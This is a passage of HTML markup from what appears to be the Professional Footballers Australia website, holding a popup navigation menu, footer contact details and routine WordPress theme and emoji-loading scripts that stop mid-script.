			<div id="awb-oc-923" class="awb-off-canvas-wrap type-popup" style="--awb-horizontal-position:center;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:rgba(0,0,0,0.8);--awb-width:100vw;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color2);--awb-content-layout:column;--awb-align-content:center;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:40px;--awb-close-button-margin-right:40px;--awb-close-button-color:var(--awb-color7);--awb-close-icon-size:32px;" data-id="923"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 50%));--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-align-content-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-35 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:80px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-20 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-font-size:var(--awb-typography2-font-size);"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:var(--awb-typography2-font-family);font-weight:var(--awb-typography2-font-weight);font-style:var(--awb-typography2-font-style);margin:0;letter-spacing:var(--awb-typography2-letter-spacing);text-transform:var(--awb-typography2-text-transform);font-size:1em;--fontSize:24;line-height:var(--awb-typography2-line-height);">Supporting The Players</h5></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:2px;"></div></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-top:60px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:30px;--awb-justify-content:center;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-main-justify-content:center;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Flyout-1" data-breakpoint="0" data-count="4" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-flyout-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-1343"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1343"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-19.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Player Representation</span></a></li><li  id="menu-item-1342"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1342"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-16.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Player Development</span></a></li><li  id="menu-item-1341"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1341 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1341"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-20.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Past Players Program</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-36 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:80px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-21 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-font-size:var(--awb-typography2-font-size);"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:var(--awb-typography2-font-family);font-weight:var(--awb-typography2-font-weight);font-style:var(--awb-typography2-font-style);margin:0;letter-spacing:var(--awb-typography2-letter-spacing);text-transform:var(--awb-typography2-text-transform);font-size:1em;--fontSize:24;line-height:var(--awb-typography2-line-height);">Building The Game</h5></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:2px;"></div></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-top:60px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:30px;--awb-justify-content:center;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-main-justify-content:center;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Flyout-2" data-breakpoint="0" data-count="5" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-flyout-2" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-1344"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1344"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-21.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Research &#038; Policy</span></a></li><li  id="menu-item-1345"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1345"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-22.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our Community</span></a></li><li  id="menu-item-20144"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="20144"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-23.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Footballers’ Trust</span></a></li><li  id="menu-item-23347"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23347 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="23347"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-24.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Football For Good</span></a></li><li  id="menu-item-1346"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1346"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-25.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Awards &#038; Honours</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-37 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:80px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-22 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-font-size:var(--awb-typography2-font-size);"><h5 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:var(--awb-typography2-font-family);font-weight:var(--awb-typography2-font-weight);font-style:var(--awb-typography2-font-style);margin:0;letter-spacing:var(--awb-typography2-letter-spacing);text-transform:var(--awb-typography2-text-transform);font-size:1em;--fontSize:24;line-height:var(--awb-typography2-line-height);">The PFA</h5></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:2px;"></div></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-top:60px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:30px;--awb-justify-content:center;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-main-justify-content:center;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;Open Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Flyout-3" data-breakpoint="0" data-count="6" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-flyout-3" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-1347"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1347"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-9.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About the PFA</span></a></li><li  id="menu-item-1348"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1348"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-26.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PFA Staff</span></a></li><li  id="menu-item-1349"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1349"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-27.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PFA Partners</span></a></li><li  id="menu-item-1350"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1350"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-28.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">History of the PFA</span></a></li><li  id="menu-item-1351"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1351"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-29.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">News &#038; Media</span></a></li><li  id="menu-item-1352"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1352"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="index-30.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-38 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:80px;margin-bottom:80px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:2px;"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-39 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-17" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color7);"><p>2/55 Walsh St, West Melbourne, 3003&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; info@pfa.net.au&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 1300 650 497</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-40 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-social-links fusion-social-links-3" style="--awb-margin-top:60px;--awb-margin-right:0px;--awb-margin-bottom:20px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:18px;" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="thepfa.html"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:18px;" data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:18px;" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color7);font-size:18px;" data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="#"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_923 = {"type":"popup","width":"100vw","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"center","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"center","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"","enter_animation_direction":"static","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"","exit_animation_direction":"static","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"left","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"var(--awb-color2)","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"rgba(0,0,0,0.8)","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"40px","right":"40px","bottom":"","left":""},"close_button_color":"var(--awb-color7)","close_button_color_hover":"","close_icon_size":"32","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"yes","setup_content":"no","preview_page":"0","preview_product":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","typography1_overwrite":{"variant":"600","font-weight":"600","font-style":"","font-family":"Rubik","font-backup":"Arial, Helvetica, sans-serif","font-size":"60px","line-height":"1.5","letter-spacing":"-0.012em","text-transform":"uppercase"},"typography2_overwrite":{"variant":"500","font-weight":"500","font-style":"","font-family":"Rubik","font-backup":"Arial, Helvetica, sans-serif","font-size":"30px","line-height":"1.2","letter-spacing":"-0.012em"},"typography3_overwrite":{"variant":"600","font-weight":"600","font-style":"","font-family":"Rubik","font-backup":"Arial, Helvetica, sans-serif","font-size":"20px","line-height":"1.2","letter-spacing":"-0.012em"},"typography4_overwrite":{"variant":"300","font-weight":"300","font-style":"","font-family":"Rubik","font-backup":"Arial, Helvetica, sans-serif","font-size":"18px","line-height":"2","letter-spacing":"0em"},"typography5_overwrite":{"variant":"400","font-weight":"400","font-style":"","font-family":"Rubik","font-backup":"Arial, Helvetica, sans-serif","font-size":"15px","line-height":"1.3","letter-spacing":"0em"},"h1_size":"60px","color1_overwrite":"#ffffff","color2_overwrite":"#efefef","color3_overwrite":"#d8d8d8","color4_overwrite":"#229ff6","color6_overwrite":"#6d6d6d","color7_overwrite":"#444444","color8_overwrite":"#0b0c11","color5_overwrite":"#c9682c","h5_size":"20px","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<link href="http://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,900;1,900&amp;display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
_tpt.R.fonts.domFonts = {"Roboto":{"normal":[900],"italic":[900]}};
</script>
<script type="text/javascript" src="js/20c8a95381e35d585ef84342dbf1c4ac.min16e3.js" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pfa.net.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof 